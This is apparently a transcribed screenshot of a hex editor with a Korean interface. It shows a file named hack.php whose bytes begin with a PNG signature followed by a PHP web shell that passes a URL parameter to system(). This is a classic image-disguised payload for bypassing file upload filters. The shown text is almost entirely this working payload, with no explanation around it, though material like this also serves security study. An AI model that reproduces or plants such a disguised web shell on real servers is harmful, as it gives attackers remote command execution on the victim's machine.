 HxD - [C:₩Users₩user₩Desktop₩hack.php]
파일(F) 편집(E) 찾기(S) 보기(V) 분석(A) 도구(T) 창 설정(W) 도움말(H)
16 Windows (ANSI) 16진수
hack.php
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 20 73 79 ‰PNG....<?php sy
00000010 73 74 65 6D 28 24 5F 47 45 54 5B 63 6D 64 5D 29 stem($_GET[cmd])
00000020 3B 20 3F 3E ; ?>